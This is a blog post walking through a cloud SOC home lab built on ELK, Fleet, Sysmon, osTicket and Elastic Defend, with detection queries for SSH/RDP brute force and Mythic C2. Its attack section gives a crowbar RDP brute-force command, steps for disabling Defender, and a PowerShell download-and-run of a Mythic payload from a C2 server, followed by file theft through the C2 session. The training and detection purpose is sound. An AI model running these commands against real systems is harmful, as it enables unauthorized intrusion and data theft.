Building a SOC Home Lab
I spun up an Elasticsearch and Kibana instance, two servers–Linux SSH & Windows RDP, and installed Elastic agent on both servers to push data into Elasticsearch. I created alerts and dashboards for brute force activity towards SSH and RDP, along with identifying a common C2 framework called Mythic. I spun up my own ticketing system (osTicket) and integrated it into my tech stack, and integrated Elastic EDR to isolate my Windows host that I infected with malware.
Travis Conner
10/2/202413 min read


I will be using the ELK stack for this project. ELK is comprised of three main components:
Elasticsearch: a database used to store logs such as Windows event logs, system logs, firewall logs, and just about anything. You can search across your data and it’s built by Elastic. Elasticsearch uses a query language called ES|QL (Elasticsearch Piped Query Language). Elasticsearch uses RESTful APIs and JSON, which means that you can use various applications to interact with your Elasticsearch database in a programmable way to retrieve information as required. Instead of querying your data via APIs you can do this in a web console by using Kibana.
Logstash: “a free and open server-side data processing pipeline that ingests data from a multitude of sources, transforms it, and then sends it to your favorite “stash”.” It collects telemetry from various sources. It also transforms, filters, and outputs it into your elasticsearch instance. When it comes to collecting telemetry, there are many ways to do this; however, two popular ways to do this are Beats and Elastic Agents. I'll be using Elastic Agents managed by a Fleet server for this project.
Types of Beats:
File Beat - Logs
Metric Beat - Metrics
Packet Beat - Network Data
Winlog Beat - Windows Events
Audit Beat - Audit Data
Heartbeat Beat - Uptime
Kibana: A web console we can use to query for our logs stored within our Elasticsearch instance. Search data, create visualizations, create reports, create alerts, and more.
Benefits of using ELK:
Centralized Logging: Meet compliance requirements & search data
Flexibility: Customized Ingestion
Visualizations: Observe information at-a-glance
Scalability: Easy to configure to handle larger environments
Ecosystem: Many integrations and rich community
Many SIEMs out there are built on the ELK stack. The more comfortable you are in using ELK the better you’ll transition into the other SIEMs
This is the kind of project that will prepare you well for what you'll see in a real SOC environment, especially if you play with it more on your own over time.

Figure 1. SOC lab logical diagram
I used Vultr to create my virtual private cloud and spin up my Elasticsearch instance and all the servers. May sure all your servers are in the same location as your VPC. I excluded the RDP server and SSH server from the VPC, so that if either one gets compromised the rest of my environment won't be affected. After setting up my ELK server I used PowerShell to SSH into the server and configure from there. I updated all my repositories with apt-get update && apt-get upgrade -y in the terminal. I obtained the link to download Elasticsearch and installed it on my ELK server using PowerShell wget <link>.
Ls to make sure the file is there in your home directory and then type dpkg -i <name> and hit enter. Take note of the username and password for your Elasticsearch instance in the output under Security Autoconfiguration Information. The output also gives you information on how to reset your password if you forget it. I changed a few configurations in the .yml file, like changing the network host IP from the default IP to the public IP address of my ELK server. I also removed the comment for the HTTP port so it can be used. I then put the ELK server behind a firewall and made sure SSH connections are only authorized from my IP address. I used systemctl start elasticsearch.service to start the Elasticsearch agent on my ELK server.
I went through the same process downloading and installing Kibana on the ELK server. I generated an Elasticsearch enrollment token for Kibana, then configured the firewall to enable connection from my IP address to the port specified in the Kibana configuration file, and then allowed connection to port 5601 on my ELK server by typing ufw allow 5601. Finally, I added key stores as a last setup configuration for Kibana.
I set up a Windows Server 2022 instance in Vultr with RDP exposed to the internet. I made sure it was not part of my VPC in case it becomes compromised. I don’t want an attacker to be able to move laterally to my ELK server, fleet server, or osTicket server and compromise those, as well. I left it out of a firewall group so that it is accessible to everyone, so plenty of telemetry will be captured and logs generated in my Elasticsearch instance.
A fleet server is basically used to centrally manage a group of endpoints with the Elastic Agent installed on them. It’s a component that connects your Elastic Agents to a fleet, and allows you to add or remove integrations and adjust what data is forwarded to your Elasticsearch or Logstash instance via group policies. A fleet server makes it much easier to manage endpoint data collection and forwarding, since you can imagine how painful it would be to update individual machines.
“The Elastic Agent provides us with a unified way to add monitoring for logs, metrics, and many other different types of data. These agents work based on policies that you can update and add additional integrations, protections, and will be used to tell the endpoint on what logs they should forward to your Elasticsearch or Logstash instance.”
I created a fleet server in Vultr and added it to my VPC. I installed Elastic Agent on the RDP Server and enrolled the RDP Server into my fleet. I made sure the default ports were allowed on my fleet server to accept connections from the RDP Server after I installed the Elastic Agent using the Fleet console in Kibana. I installed and configured Sysmon onto my Windows Server machine and confirmed it was generating events. I ingested Sysmon and Windows Defender logs into Elasticsearch by creating integrations for each in Kibana.
I set up an SSH server in my VPC, updated the repositories, and started viewing authentication logs by navigating to /var/log and viewing the auth.log file after the server had been live for about 30 minutes. I wanted to grep for all failed login attempts against the root account, so I used grep -i failed auth.log | grep -i root. Make sure you’re in the /var/log directory. I then used the cut command with a delimiter to filter for just the source IP addresses of the failed login attempts by using grep -i failed auth.log | grep -i root | cut -d ‘ ‘ -f 9.
Installing the Elastic Agent on the SSH server will give me the ability to query for logs in my Elasticsearch instance. I created a new Linux agent policy in the Fleet server section of the Elastic web GUI, and verified that the policy will be pulling log data from the /var/log/auth.log file on my SSH server. I applied my newly created Linux policy to a new agent and added it to my Fleet server. I then copied the curl command and went back to my SSH server. I used SSH to connect to my Linux server, navigated to my home directory, and pasted the curl command and hit enter to install the agent. I then verified that I was receiving logs from my Linux server in my Elasticsearch instance.
I created SSH brute force alerts and a dashboard to visualize where these attacks are sourcing from. The first thing we want to filter for in our Elasticsearch instance are failed authentication attempts. Since brute force attempts use so many passwords there will be many failed authentication logs. In Elasticsearch, I queried system.auth.ssh.event: * to show me only SSH authentication activity, and filtered for the agent name and system.auth.ssh.event: Failed. I then included the following informational columns: timestamp, system.auth.ssh.event, user.name, source.ip, and source.geo.country_name, and saved the search as “SSH Failed Activity”. I then created a rule using the same query information. I used threshold information that was designed to produce alerts as a proof of concept and testing, since this is my own environment.
I then created a dashboard and a few maps denoting SSH failed and successful authentications by navigating to Analytics→Maps and using the same query information above for failed authentications: system.auth.ssh.event: * and agent.name: <agent-name> and system.auth.ssh.event: Failed and user.name: root


Figure 2. SSH failed authentication map by country and number of failed attempts
And successful authentications: system.auth.ssh.event: * and agent.name: <agent-name> and system.auth.ssh.event: Accepted and user.name: root.


Figure 3. SSH successful authentications map by country and number of successful attempts
Concerning RDP for my Windows Server, I also saved a search query in Elasticsearch where I filtered for the Windows Server agent and event.code: 4625 and agent.name: <agent-name> and user.name: Administrator and saved the search as “RDP Failed Activity" and then created an alert. I also created rules for both SSH and RDP authentication activity in Kibana, so I have more information about alerts that get generated. I then created a map to visualize RDP authentication activity.


Figure 4. RDP failed authentications map by country and number of failed attempts
As far as successful RDP authentications, my search query was event.code: 4624 and (winlog.event_data.LogonType: 10 or winlog.event_data.LogonType: 7) and I saved the search as “RDP Successful Activity.”


Figure 5. RDP successful authentications map by country and number of successful attempts
I then created corresponding tables that I placed under each map that listed: user.name, source.ip, source.geo.country_name, and number of attempts to give me another way of visualizing the SSH and RDP authentication activity. SSH Failed Authentication Table is listed below as an example, but I created 4 total.

Figure 6. SSH failed authentications table by country and number of failed attempts


Figure 7. Attack diagram. Phases 1-3
Now, it's time to attack our machines and generate some telemetry that we can investigate in our Elasticsearch instance. And every good attack starts with a great logical diagram:

Figure 8. Attack diagram. Phases 4-6
I deployed another virtual server that would end up hosting my Mythic C2 instance. I updated the repositories and installed docker-compose and make. I then cloned the Mythic repository with git clone https://github.com/its-a-feature/Mythic. From my home directory, I verified that the Mythic directory existed and I cd into Mythic. I invoked the shell script install_docker_ubuntu.sh.
I then ran make under the Mythic directory. I then started the Mythic CLI with ./mythic-cli start. I then logged into my Mythic web Gui by going to a web browser and typing https://<mythic-server-public-ip>:7443. cat the .env file to find your logon password. The default username is "mythic_admin".
I created a "passwords.txt" file on my Windows Server instance that will serve as the target of my attack. The sample password I saved in the document follows a classic insecure format: “Winter2024!”. I then changed my Windows Server password to “Winter2024!”. I logged into my Kali machine and navigated to my /usr/share/wordlists directory and ran the following command to create a much smaller password list that I’ll use for this proof of concept: head -50 rockyou.txt > /home/kali/<new-wordlist>.txt and then I added the “Winter2024!” password to this list.
I used crowbar to execute an RDP brute force attack against my Windows Server machine: crowbar -b rdp -u Administrator -C <new-wordlist>.txt -s <Windows-Server-public-ip>/32. I used xfreerdp in Kali to execute an RDP session on my target Windows machine: xfreerdp /u:Administrator /p:Winter2024! /v:<Windows-Server-public-ip>:3389. Running a few commands (whoami, ipconfig, net user, net group) will give us some information about the target machine, as well as generate some telemetry that we will be able to see in our Elasticsearch instance.
I then disabled Windows Defender. This can be done via command line or by typing "security" in the Windows search box and clicking on "Windows Security" and turning off Real-time protection, as well as the other settings under "Manage Settings".
It’s time to build the Mythic agent. I downloaded the Apollo agent from Github onto my Mythic server with ./mythic-cli install github https://github.com/MythicAgents/Apollo.git. The Apollo agent will be found in the Mythic web gui. The next thing to do is create a http C2 profile with ./mythic-cli install github https://github.com/MythicC2Profiles/http. I then created a payload, renamed it, moved it into a newly created directory, and started an HTTP server in that directory, python3 -m http.server 9999, so that my Windows machine can download the payload.
Using PowerShell on the Windows machine I typed Invoke-WebRequest -Uri http://<mythic-server-public-ip>:9999/<payload-name>.exe -Outfile “C:\Users\Public\Downloads\<payload-name>.exe to download the payload from my Mythic server. I made sure that ports 9999 and 80 were allowed on my Mythic server with ufw allow 9999 and ufw allow 80. I verified the payload was on my Windows machine by cd C:\Users\Public\Downloads then dir to show the contents of the Downloads directory. I executed the file: .\<payload-name>.exe and received a new callback verification on my Mythic web gui. Using the Mythic web gui I was able to run commands and return information from the target Windows machine. I downloaded the "passwords.txt" file from the target Windows machine using Mythic callback session in the web gui: download C:\Users\Administrator\Documents\passwords.txt.
In the Elastic web gui, I created an alert for Mythic C2 activity I generated earlier. The query I used to create the alert was event.code: 1 and (winlog.event_data.Hashes: SHA256-hash-of-file or winlog.event_data.OriginalFileName: Apollo.exe). I want my rule to only alert me when there is a process created for this particular file. Hashes are trivial to change, so I included the original file name field in my search query.
I created a dashboard that will show me “suspicious activity”, and I’m going to build this around Event ID: 3 – looking for any process initiating a network connection outbound, Event ID: 1 – Process Creates; I’ll include PowerShell, CMD, and rundll32, and Event ID: 5001 – any Defender activity that was disabled. The query for Event ID: 1 was event.code: 1 and event.provider: Microsoft-Windows-Sysmon and (powershell or cmd or rundll32), Event ID: 3 was event.code: 3 and event.provider: Microsoft-Windows-Sysmon and winlog.event_data.Initiated: true, Event ID: 5001 was event.code: 5001 and event.provider: Microsoft-Windows-Windows Defender. I then spun up a new server where I set up and configured osTicket. I then integrated osTicket with ELK via an API key and sent a test alert into osTicket.
I started looking at my generated alerts, which was “failed authentication toward the account: root.” There are several things I’m looking for when I’m investigating these alerts. Some are:
Source IP (is this IP address known to perform brute force activities? If not, this could be a more targeted attack.)
You can investigate this by using services like abuseipdb.com, greynoise.io, virustotal.com, and others.
Were there any other users affected by this IP?
I can filter log searches by the malicious IP address and then hover over user.name on the left-hand side of Elasticsearch listing all the field names to see all users that were affected by the IP address. The question I’m trying to answer is what did this IP do and who was it targeting?
Were any login attempts successful?
To find out, I used a search query of <ip> and Accepted to return only successful login attempts from the IP in question
If so, what activity occurred after the successful login?
Did they download a shell script, perform discovery commands, perform persistence, execute something malicious, run LinPEAS, etc. What UTC time was the successful logon?
I also modified my rules in Kibana to push these kind of alerts into my osTicketing system. I then went through the same process for RDP alerts on my Windows server and modified my RDP Brute Force rule in Kibana to push alerts into osTicket.
Now it’s time to investigate the Mythic telemetry that I generated. If I didn’t know the name of my C2 executable, how could I identify C2 activity? Network telemetry would be one way, since there are a lot of back-and-forth traffic with a lot of bytes being transferred between the IP pairs, which usually makes that communication near the top of activity over the network. You can also look at a heartbeat using a tool like RITA (Real Intelligence Threat Analytics) from Black Hills Information Security company to help you detect potential C2 traffic.
Another way to attempt to detect C2 traffic are through process creations together with network creations, and having sysmon integrated with your Elasticsearch will be helpful for this. As far as process creations, a lot of malware utilizes rundll to load in a dll to perform malicious activities.
I can look at my dashboard I created earlier called “Process Initiated Network Connections” to see what processes are calling out to what IP addresses. I can perform OSINT on the external IP addresses receiving connections from my host machine to gather more information when determining if any nefarious activity is taking place.
Let’s say I wanted to do some threat hunting after looking at an interesting event where a PowerShell outbound connection to a certain IP. My search query will be event.code: 3 and winlog.event_data.Destinationip: <ip> and the earliest event shows the network connection to the IP in question.
Having sysmon data will allow you to use the ProcessGuid to begin correlating events during your threat hunt. It will look at all of the events that were generated from this PowerShell session from the event we began looking into. You can do this by querying for the Process Guid in quotes, “process-guid”, and sorting results by oldest to newest so you can see what happened first, onward.
Investigating the events below we see an event code of 11, signifying a file was created, and I see that it’s the file I created in Mythic. Once we see that PowerShell retrieved and executed our malicious file, we can then use the Process Guid of the executable and begin searching for it. Start searching from old to new and see what occurred.
We can look for additional processes that were created, and if any processes were spawned from the Process ID in the event. I then went through the same process for RDP and SSH alerts and modified my Mythic C2 rule in Kibana to push alerts into osTicket.
Lastly, I installed Elastic’s EDR called Elastic Defend and began viewing the telemetry it generates. I enrolled my Windows Server in Elastic Defend and began viewing different options, like isolating the host. Executing the malware on the Windows Server generates an alert saying that “Elastic Security prevented <file.exe>”.
If we go back to Elasticsearch logs and query malware and search from new to old we see a malware prevention alert, and we can view several pieces of telemetry such as the file directory, event code, quarantine path, file name, file hash, and more. We also see this activity show up in our alerts. We can set up a responsive action such as isolating the host using our new Elastic EDR integration.
There is so much you can do with a lab like this to make you a better analyst. If you're interested in setting up your own on-prem lab (last video in the YouTube course) or in the cloud with a free $300 credit from Vultr check out MyDFIR's 30-Day SOC Analyst Challenge here on YouTube: https://www.youtube.com/watch?v=W3ExS2m6B24&list=PLG6KGSNK4PuBb0OjyDIdACZnb8AoNBeq6.